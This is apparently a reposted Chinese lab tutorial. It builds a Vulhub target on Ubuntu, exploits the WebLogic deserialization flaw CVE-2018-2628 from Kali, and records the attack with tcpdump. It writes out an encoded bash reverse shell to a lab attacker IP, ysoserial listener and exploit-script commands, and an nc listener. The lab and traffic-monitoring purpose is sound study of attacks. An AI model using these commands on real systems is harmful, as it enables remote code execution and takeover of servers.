前期准备
vmware workstation15
Ubuntu 18.04 192.168.50.157
kali linux 192.168.50.53
开始安装
vmware workstation15 安装方法如下
https://www.ainiseo.com/question/8170.html
Ubuntu 18.04 安装方法如下
https://zhuanlan.zhihu.com/p/38797088
docker 安装
apt-get install docker*
![图片[1]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598241772.png)
![图片[2]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598241793.png)
安装git
apt-get install git
安装net-tools
apt-get install net-tools
安装成功后查看docker版本
![]()
启动docker服务
service docker start
修改docker国内镜像源、我们这里使用阿里云源
创建或修改 /etc/docker/daemon.json 文件
{
"registry-mirrors": ["https://cr.console.aliyun.com"]
}
Docker中国区官方镜像 https://registry.docker-cn.com 网易 http://hub-mirror.c.163.com ustc 中国科技大学 https://docker.mirrors.ustc.edu.cn 阿里云容器 服务 https://cr.console.aliyun.com/
![图片[4]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598241883.png)
下载Vulhub靶场
wget https://github.com/vulhub/vulhub/archive/master.zip -O vulhub-master.zip unzip vulhub-master.zip cd vulhub-master
此次我们使用weblogic反序列化漏洞、切换到/vulhub-master/weblogic/CVE-2018-2628
![图片[5]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598241937.png)
使用docker-compose 下载vulhub下的靶场环境
docker-compose up -d
![图片[6]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598241969.png)
使用docker ps 查看启动进程
![图片[7]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598241997.png)
如果多个进程同时启动/停止/删除可以用下列命令(其余命令属于扩展)
docker start $(docker ps -qa) #启动所有镜像 docker stop $(docker ps -qa) #停止所有镜像 docker rmi $(docker ps -qa) #删除所以镜像 docker exec -it id /bin/bash #进入到一个docker shell下 docker export -o test.tar 54dc157b2982 #镜像打包 test.tar为你需要打包的文件名 54dc157b2982 为你需要打包的进程ID cat test.tar | docker import - test_123 # 导入镜像包到本地 docker images #查看test_123是否导入成功 run -it -v /:/mnt --entrypoint /bin/bash ubuntu # 映射宿主机根目录到虚拟机/mnt下 docker push zhang0908/fudan-consumer1:v1 #将本地镜像上传到Docker Hub(或阿里云Hub) docker pull hang0908/fudan-consumer1 #从Docker Hub(或阿里云Hub)、下载镜像到本地
在宿主机尝试访问weblogic后台
http://192.168.50.157:7001/console/login/LoginForm.jsp
![图片[8]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598242023.png)
kali linux 安装方法
https://blog.csdn.net/qq_41625341/article/details/106152051
ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 工具下载编译
git clone https://github.com/brianwrf/ysoserial.git cd ysoserial mvn clean package -DskipTests
kali linux 默认没有安装mvn 安装方法非常简单方法如下
https://blog.csdn.net/weixin_44018338/article/details/98962529
漏洞利用
使用以下网址对Shell反弹编码转换、转换IP如下192.168.50.53:8888此地址进行转换
http://www.jackson-t.ca/runtime-exec-payloads.html
![图片[9]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598242052.png)
复制地址
bash -c {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguNTAuNTMvODg4OCAgMD4mMQ==}|{base64,-d}|{bash,-i}
切换到我们编译好的ysoserial目录下、执行下面代码来监听JRMP1099端口
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 "bash -c {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguNTAuNTMvODg4OCAgMD4mMQ==}|{base64,-d}|{bash,-i}"
![图片[10]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598242075.png)
下载https://www.exploit-db.com/exploits/44553 exp脚本下载后重命名为exploit.py
然后通过运行exploit.py 脚本进行攻击获取服务器shell
运行exploit.py 向漏洞主机执行远程代码
python exploit.py 192.168.50.157 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.50.53 1099 JRMPClient
![图片[11]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598242101.png)
在Ubuntu下使用tcpdump -i ens33 -w weblogic.pcap 命令来检测攻击者使用的攻击脚本、执行的命令。
![图片[12]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598242125.png)
返回kali linux 下用nc 监听8888 端口
nc -lvnp 8888
![图片[13]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598242152.png) 再次返回到Ubuntu系统下 按Ctrl+c 结束tcp抓包、对pcap数据包进行查看
再次返回到Ubuntu系统下 按Ctrl+c 结束tcp抓包、对pcap数据包进行查看
![图片[14]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598242178.png)
可以看到对方使用主机类型包括执行命令
![图片[15]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598242212.png)
![图片[16]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598242279.png)
![图片[17]-使用Vulhub快速搭建攻防环境靶场+tcpdump实行流量监测 – 作者:system323-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20200824/1598242292.png)
至此结束、没什么技术含量大神勿喷。当然也可以把ens33上行接口做成流量镜像口、然后通过威胁态势感知平台来检测来自各个地方的攻击。
来源:freebuf.com 2020-08-24 12:12:14 by: system323





















请登录后发表评论
注册